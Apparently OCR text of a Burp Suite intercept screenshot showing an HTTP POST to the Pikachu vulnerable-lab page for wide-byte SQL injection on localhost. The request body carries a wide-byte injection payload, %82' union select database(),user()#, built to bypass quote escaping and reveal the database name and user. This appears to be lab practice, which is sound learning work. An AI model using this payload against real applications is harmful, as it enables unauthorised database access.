 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /pikachu-master/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=0tkoah7lhd3ap79q5eaob99c9n
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 name=%82' union select database(),user()#&submit=%E6%9F%A5%E8%AF%A2